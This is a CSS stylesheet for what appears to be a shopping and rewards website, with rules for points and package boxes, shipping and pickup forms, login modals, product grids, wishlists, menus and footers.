.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #ffffff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #ffffff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #ffffff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #ffffff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #ffffff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #ffffff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #ffffff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #ffffff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #ffffff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #ffffff; display: inline-flex; font-size: 12px; line-height: 0; padding: 0; width: 100%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #ffffff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { color: #ffffff; font-size: 12px; margin: -10px 0; padding: 0 2px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { bottom: 36px; left: 130px; position: relative; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #ffffff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #ffffff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#modal1 .popupBody .user_login2 form { font-size: 0; }
#modal1 .popupBody .user_login2 #cfolow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#cmobile2 { width: 50%; }
#modal1 .popupBody .user_login2 #cfolow option { border-bottom: 1px solid #999999; font-size: 17px; padding: 9px 5px; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space { /*max-height: 324px !important;

min-height: 210px !important;*/ /* margin-bottom: 24px !important;*/ margin-right: 6px !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space.a1 .box-text-a > .by_aria { left: 57% !important; position: absolute; top: 74% !important; width: 50% !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity .fa.fa-play { font-size: 14px; height: 25px !important; line-height: 24px; width: 25px !important; }
#view-product-list .all-a.video.col-sm-3.product-container.no-space .add-to-charity > a { margin: -9px 0; }
#view-product-list .all-a.photo.col-sm-3.product-container.no-space .right-block { background: #eeeeee none repeat scroll 0 0; bottom: 0; display: block; left: 0; margin-top: 0; padding: 0; position: absolute; right: 0; z-index: 9999; }
#portfolio-filter li a { box-shadow: 0 0 0 #000000; color: #ffffff !important; display: block; padding: 16px 0 !important; text-transform: uppercase; width: 100%; }
#view-product-list .all-a.photo.col-sm-3.product-container.no-space .right-block h5 { font-weight: bold; margin: 6px 0 0 9px; text-align: left; text-transform: uppercase; }
#portfolio-filter li a:hover { box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.2) inset !important; }
#portfolio-filter li { text-align: center; width: 11.1%; }
.div-menu { border: 0 outset #cccccc; margin: 0; width: 100%; }
#portfolio-filter { width: 100%; }
.a1 .left-block a { height: 100%; }
.a1 .left-block a img { height: 100%; min-width: auto !important; width: auto !important; }
.main-slider-shocase-box.main-sliderfixedd { display: block !important; }
#page_navigation a { border: 1px solid #c2c2c2 !important; border-radius: 4px !important; margin: 2px !important; padding: 5px 6px !important; text-decoration: none; }
.content-block-footer { color: #6c6764; font-family: open sans !important; font-size: 13px !important; line-height: 24px; }
.sortPagiBar select { -moz-appearance: none; background: #f4f4f4 url("../images/dropdown.png") no-repeat scroll right center; border: 1px solid #d1d1d1 !important; color: #444444 !important; display: inline-block; font-size: 13px !important; height: 30px !important; padding: 0 23px 0 12px; }
.wishist-iteam { display: none; }
.top-icon > a:hover + .wishist-iteam { display: block; }
#purchase .col-md-3.col-sm-3 .form-control { color: #222222; font-size: 10px; padding: 0; }
#purchase .item-content-a { margin-top: 31px !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .price { width: 10% !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary .bottem-line { border-bottom: 5px solid #9c9c9c !important; }
#purchase .table.table-bordered-a.table-responsive.cart_summary tr:nth-child(2) { background: #f75d00 none repeat scroll 0 0; color: #ffffff; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#blog-l .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#photo .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#photo .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
#video .user-info-body .col-sm-12:nth-child(1) > .form-control { display: inline-flex; float: left; margin: -12px 0; width: 50%; }
#video .user-info-body .col-sm-12:nth-child(1) > label { float: left; width: 25%; }
.mall-des > li:first-child { display: none !important; }
#interests .wmg-details { display: none !important; }
#interests .wmg-arrow { display: none !important; }
#profile .user-personal-info #user_zip { margin: 16px 0px !important; }
.wishist-iteam li.product-info { background: #f5f5f5; width: 46%; display: inline-block; clear: none; float: left; border: 3px solid #eeeeee; margin: 0 0 0 8px; }
.user-profile-tabs .nav-tabs > li > a { padding: 4px 0px 7px !important; }
.wishist-iteam:hover { display: block; }
.wishist-iteam .toal-price { display: none }
#modal1 .popupBody .user_register form { font-size: 0; }
#vcpwd2 { width: 50%; }
#modal1 .popupBody .user_register #vfollow { color: #999999; float: right !important; font-size: 18px; font-weight: normal; height: 44px !important; margin: -57px 21px 0 0 !important; max-width: 50% !important; right: 11px !important; width: 50% !important; }
#productContainer.product-list.row.ni { margin: 0; padding: 0; }
#parallex-div-div-a .mall-des { display: none; }
#header .header-mini-cart .shopping-cart-content { width: 350px !important; z-index: 9999; }
#profile .select-style select { padding: 10px !important; background: transparent; -webkit-appearance: none; height: 40px !important; max-width: 200px !important; font-size: 13px; }
.select-style { border: 1px #ccc; width: 50%; padding: 13px 0; }
.checkout-page .select-style select { max-width: 200px !important; height: 30px !important; padding: 2px; position: absolute; top: 40px; left: 15px;/* margin: 3px 0 0 0; */ }
@charset "utf-8";
.social-link ul li, .social-link ul li:hover { border-radius: 50%; height: 32px; display: -webkit-inline-box }
.acc li, ul.scrollList { list-style-type: none }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none }
body { font-family: sans-serif; font-size: 8px/16px; background: #fff; }
p { padding: 0; margin: 0 }
a { color: #3F3F3F; text-decoration: none }
.demo_container { width: 100%; margin: 0 auto }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999!important }
#demo_top { background: #130d0d }
#my_logo { font-family: "Courier New", Courier, monospace; font-size: 12px; color: #eee; padding-left: 40px }
#top-nav { padding: 0!important; margin: 0!important }
#top-nav li { margin-right: 20px!important }
.social-link ul, ul { margin: 0 }
#top-nav li a { color: red!important }
#sticky_navigation_wrapper { width: 100% }
#sticky_navigation { width: 100%; background: rgba(0, 0, 0, .4); -moz-box-shadow: 0 0 5px #999; -webkit-box-shadow: 0 0 5px #999; box-shadow: 0 0 5px #999 }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; text-align: -webkit-center }
.header-top { background: url(../img/header-top.jpg) 100% #fff; line-height: 34px; color: #fff; padding: 1px 0 }
ul { padding: 0 }
.social-link { float: right }
.social-link ul li { background: rgba(144, 143, 143, .6) }
.social-link ul li:hover { background: #fff }
.social-link ul li a { color: red }
.social-link ul li a:hover { color: #F60 }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px }
.top-welcome li { display: -moz-box!important; float: left; background: rgba(144, 143, 143, .29); color: red; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50%; height: 32px; margin-top: 4px }
.box-vertical-megamenus .all-category, .how-h, .how-h h2, .how-icon, .how-icon h3, .top-welcome li i { text-align: center }
.top-welcome li i { margin-top: -4px!important; float: left; width: 100% }
.carousel-inner { max-height: 630px }
.carousel-caption { left: 10%; top: 28% }
.carousel-caption h2 { font-size: 95px; text-align: left; font-weight: 600; color: #F75D00; padding-bottom: 0; margin-bottom: 0 }
.carousel-caption h3 { font-size: 60px; text-align: left; padding-top: 0; margin-top: 0 }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30% }
.slider-btn ul li { display: -webkit-inline-box; padding: 0; margin: 0 3px 0 0; float: left; list-style: none }
.slider-btn ul li a, .slider-btn ul li a:hover { padding: 15px 20px; text-shadow: none; color: #fff }
.slider-btn ul li a { background: rgba(0, 0, 0, .36); text-decoration: none }
.slider-btn ul li a:hover { background: #F60 }
.socials-block { margin-top: 4px }
/*.nav-top-menu {

  float: left;

  width: 19%

}*/

.parascroll { transform: translate3d(0, 0, 0) }
.scrollList { color: #fff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px }
ul.scrollList>li { overflow: hidden }
ul.scrollList, ul.scrollList>li { margin: 0; padding: 0; position: relative }
ul.scrollList>li.inBetween { padding: 1em 2em; background: #fff; color: #333 }
.parascroll, .parascroll h1, .parascroll h2 { text-shadow: 0 3px 3px rgba(0, 0, 0, .4); margin-left: -.05em }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em }
.scrollList h2 { font-size: 6em; font-weight: 500 }
.scrollable { top: 0; width: 100%; height: 600px; background-repeat: no-repeat }
.paraContent p { font-size: 2em; margin-top: .1em }
.how-it { background: url(../img/5.jpg) 50% 0 no-repeat fixed; margin: 0 }
.how-it-a { background: rgba(0, 0, 0, .61); height: 420px }
.how-h { width: 100% }
.how-h h2 { color: #fff; font-size: 45px; background: url(../img/background-line.png) 49% 114% no-repeat }
.how-icon h3 { font-size: 20px; color: #fff; margin: 0; background: url(../img/background-line-1.png) 50% 114% no-repeat; padding-bottom: 10px }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 17px; text-align: left; color: #fff }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px }
.how-p { width: 42% }
.how-p-1 { width: 50% }
.how-p-2 { width: 35% }
/****************** leatest project ******************/
.page-heading {
width: 100%
}
.page-heading h1 { font-size: 16px; font-weight: 600; border-bottom: 1px solid #ccc; padding-bottom: 10px }
.page-heading h1 span { border-bottom: 3px solid #F96D10; padding-bottom: 10px }
.content-page { padding: 20px 0 }
.category-featured { background: #fff; padding-bottom: 15px }
.price_main { float: left; right: 0; bottom: -120px; width: 100%; background-color: rgba(255, 255, 255, .9); transition: all .45s ease 0s }
.product-list li:hover .price_main { bottom: 0; text-decoration: none }
.price2 { padding: 2px 0 0; width: 100%; float: left }
.by_aria, .content_price4, .price7, .save5 { padding: 0; width: 100% }
.price2 a { color: red; font-size: 14px; font-family: sans-serif; font-weight: 700; outline: 0 }
.content_price4, .content_price4 span, .price7, .price7 span, .save5, .save5 span { font-family: sans-serif; font-size: 11px }
.price2 a:hover { text-decoration: none; outline: 0 }
.content_price4 { color: #666 }
.content_price4 span { color: maroon }
.price7 { color: #666; line-height: 14px }
.price7 span { color: maroon }
.save5 { color: #666; float: left }
.save5 span { color: maroon }
.by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left; margin-top: -2px; outline: 0 }
.by_aria a, .by_aria h6 { float: left!important; font-size: 12px; font-family: sans-serif }
.by_aria h6 { color: #666; margin: 1px 0 0 }
.by_aria a { outline: 0; color: red }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 45px }
.Butter_aria { font-size: 15px; margin-top: 5px; padding: 0; font-family: sans-serif; color: #666; margin-bottom: 0 }
.content_price3 { width: 100%; padding: 4px 0 0; margin: 0 }
.content_price3 h5 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left; text-transform: uppercase; margin: 0 }
.content_price3 span { color: #666; font-family: sans-serif; font-size: 12px; text-transform: lowercase; float: left }
.content_price3 h6, .content_price3 span1 { color: #f75d00; font-family: sans-serif; font-size: 14px; font-weight: 700; float: left }
.content_price3 h6 { margin: 0 }
.content_price3 span1 { text-transform: capitalize; font-style: italic; margin-top: -3px }
.product-list li .amp-logo { width: 9%; height: 24px; background: url(../img/amples-sall.png) center center no-repeat; color: #FFF; text-align: center; position: absolute; top: 5px; right: 4px; z-index: 999 }
.Digital-a, .electronic-a, .furniture-a, .jewelry-a, .sports-a { background: rgba(237, 237, 237, .83) }
.yt-footer { background: url(../img/bg-big-footer.png) top center no-repeat #201610; padding-top: 15px }
.col-2-left .yt-footer { border-top: none }
.title-footer h2 { font-size: 214.285%; font-weight: 700; margin-bottom: 25px }
.brand-list li { display: inline-block; margin: 0 6px 10px 0 }
.brand-list li a { border: 1px solid #e5e5e5; background: #fff; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s }
.follow-us .social-list li { clear: both; display: inline-block; margin-bottom: 10px; float: left }
.tab-listing { clear: both; margin-bottom: 8px }
.grouped-items-table .availability { margin-bottom: 0!important }
.footer-title { margin-bottom: 15px }
.contact-payment-footer, .contact-payment-footer a { color: #a9a9a9 }
.contact-payment-footer a:hover { color: #fff }
.contact-item .item { margin-bottom: 19px; padding: 5px 0 5px 46px }
.contact-item .item.address-footer { background: url(../images/address-icon-footer.png) left center no-repeat }
.contact-item .item.email-footer { background: url(../images/email-icon-footer.png) left center no-repeat }
.contact-item .item.phone-footer { background: url(../images/phone-icon-footer.png) left center no-repeat; line-height: 25px; margin-top: -15px }
.contact-links-ft .contact-item { padding-top: 1px }
.payment-item .item { display: inline-block; margin-right: 8px }
.payment-item .item img { opacity: .7; filter: alpha(opacity=70); width: 54px; height: 27px; margin-bottom: 11px }
.payment-item .item img:hover { opacity: 1; filter: alpha(opacity=100) }
.footer-payment .des-footer { margin-bottom: 15px }
.block-ft { margin-bottom: 35px }
.contact-payment-footer .footer-contact { margin-bottom: 55px }
.footer-payment { margin-top: -2px }
.contact-payment-footer .footer-logo { margin-bottom: 25px }
.footer-link-block, .footer-link-block a { color: #909090 }
.footer-link-block address { display: inline }
.footer-link-block .right-footer-link .item a:hover { color: #fff }
.footer-link-block .right-footer-link.social-footer-links .item a:hover { background-position: 0 -76px }
.social-footer-links .fb-item a { background-image: url(../images/fb-footer-icon.png) }
.social-footer-links .tw-item a { background-image: url(../images/tw-footer-icon.png) }
.social-footer-links .lk-item a { background-image: url(../images/link-footer-icon.png) }
.social-footer-links .rs-item a { background-image: url(../images/rss-footer-icon.png) }
.row-2 .block-ft { margin-bottom: 18px }
.copyright { border-top: 1px solid #272727; padding: 28px 0 0; clear: left; margin-top: 30px }
.footer-title h2 { color: #978067; margin: 10px 0; font-size: 20px }
.content-block-footer { color: #6c6764; font-family: MyriadPro-Regular; font-size: 15px; line-height: 24px }
.ok-a, .ver-h { font-family: sans-serif }
.footer-link-block .right-footer-link.social-footer-links .item a { padding-left: 0; background-repeat: no-repeat; background-position: 0 6px }
.footer-link-block .right-footer-link .item a { color: #6c6764; padding: 6px 0; display: inline-block }
.social-roll { background: url(../img/twl.png); height: 40px; width: 40px; margin-right: 12px; float: left; border-radius: 50%; -webkit-transition: all ease .3s; -moz-transition: all ease .3s; -o-transition: all ease .3s; -ms-transition: all ease .3s; transition: all ease .3s }
.box-3, .cont-a, .cont-a h2, .cont-b, .cont-b h2, .cont-c, .cont-c h2 { width: 100% }
.social-roll:hover { background: url(../img/twl-a.png); box-shadow: 0 0 4px 1px rgba(0, 0, 0, .8); -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -o-transform: rotate(360deg); -ms-transform: rotate(360deg); transform: rotate(360deg); border-radius: 0 }
.facebook-roll, .facebook-roll:hover { background: url(../img/social-icon/Facebook.png) center no-repeat #FFF }
.twitter-roll, .twitter-roll:hover { background: url(../img/social-icon/twitter.png) center no-repeat #FFF }
.pinteres, .pinteres:hover { background: url(../img/social-icon/pinterest.png) center no-repeat #FFF }
.Instagram, .Instagram:hover { background: url(../img/social-icon/Instagram.png) center no-repeat #FFF }
.ok-a-danger { background-image: linear-gradient(to bottom, #D9534F 0, #C12E2A 100%); background-repeat: repeat-x; border-color: #B92C28 }
.ok-a { display: inline-block; padding: 6px 12px; margin-bottom: 0; font-size: 14px; font-weight: 400; line-height: 1.42857; text-align: center; white-space: nowrap; cursor: pointer; -moz-user-select: none; background: #f75d00; border: 1px solid transparent; color: #fff }
.cont-a h2 span, .cont-b h2 span, .cont-c h2 span { border-bottom: 7px groove #fff }
.ver-h { color: #FFF; float: left; font-size: 12px; line-height: 15px; margin: -43px 9px 6px 26px; text-align: left; letter-spacing: .6px }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { text-align: center; font-size: 40px; font-weight: 600 }
.box-3-margin { margin: 0; padding: 0 0 60px }
.box-3-padding-left { padding-left: 0 }
.box-3-padding-right { padding-right: 0 }
.oreng-a { background: url(../img/box-1.jpg) no-repeat; height: 300px }
.cont-a { background: rgba(247, 93, 0, .48); height: 300px }
.oreng-b { background: url(../img/box-2.jpg); height: 300px }
.cont-b { background: rgba(0, 125, 247, .5); height: 300px }
.oreng-c { background: url(../img/box-3.jpg); height: 300px }
.cont-c { background: rgba(247, 93, 0, .48); height: 300px }
#main-menu, .navbar-default, .navbar-default .navbar-collapse { height: 25px!important }
.cont-a h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-a h2 span { color: #FFF; padding: 0 30px }
.cont-b h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-b h2 span { color: #FFF; padding: 0 30px }
.cont-c h2 { color: #fff; padding-top: 100px; padding-bottom: 15px; margin: 0 }
.cont-c h2 span { color: #FFF; padding: 0 30px }
.cont-a p, .cont-b p, .cont-c p { font-size: 20px; text-align: center; color: #fff; text-transform: uppercase; margin: 0 auto; width: 70% }
.featu h1, .featu h1 span { font-size: 50px; text-align: center }
.carousel-inner>.item>img { width: 100% }
.res-menu { background: rgba(35, 31, 28, .83); padding: 0 0 9px }
#main-menu { padding: 0 0 0 0px!important; margin: 0;/* width: 419px*/ }
.b-n { background-image: none!important }
.navbar-default { border-radius: 4px; box-shadow: none!important; background: 0 0!important; border: none!important }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { color: #fff!important; background: url(../images/kak.png) right center no-repeat }
.search-h { top: 122px!important }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { content: ""; position: absolute; top: 15px; left: 15px; bottom: 15px; right: 15px; z-index: 9 }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px }
.latest-deals-product .product-list li { border: 1px solid #DEDEDE; background: #FFF; margin-bottom: 5px }
.latest-deals-product .product-list li:hover { border: 1px solid #F96D10 }
.left-block a .img-responsive { width: 100% }
.fashion-a h2 { margin: 0 }
.top-header-no-left { padding-left: 0 }
.top-header-no-right { padding-right: 0 }
.block .link_container a, .container-fluid .link_container a { padding: 10px 0!important; width: 100%; float: left; text-decoration: none; clear: both }
.dropdown-toggle { color: #FFF!important; background: url(../images/kak.png) right center no-repeat; background-color: rgba(0, 0, 0, .25) }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { color: #F60!important; background: #000 }
.block .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.block .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.container-fluid .link_container { text-align: center }
.container-fluid .link_container a { color: #FFF; border-bottom: 1px solid rgba(75, 75, 75, .71) }
.container-fluid .link_container a:hover { background: #D1D1D1; color: #000; border-bottom: 1px solid #F75D00 }
.n nav a, .n nav a:hover { color: #fff }
.featu { padding: 30px 0 }
.featu h1 { margin: 0 }
.featu h1 span { margin: 0; border-bottom: 12px groove #f75d00; padding: 0 36px }
.respo-logo { width: 76%; float: left; margin-left: 18px; margin-top: 9px }
.respo-logo img { width: 100%; margin-top: 3px }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all .3s ease-out 0s }
.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: rgba(0, 0, 0, .35); float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
